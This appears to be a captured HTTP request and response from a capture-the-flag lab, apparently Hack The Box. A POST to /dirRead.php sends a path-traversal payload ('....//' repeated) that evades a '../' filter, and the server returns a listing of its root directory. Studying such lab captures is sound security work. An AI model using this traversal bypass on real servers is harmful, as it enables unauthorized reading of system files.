 Request
Raw Params Headers Hex
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13 Sec-GPC: 1
14
15 path=....//....//....//
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Fri, 06 Aug 2021 03:59:31 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 125
8
9 [
".",
"..",
".dockerenv",
"bin",
"dev",
"etc",
"home",
"lib",
"media",
"mnt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]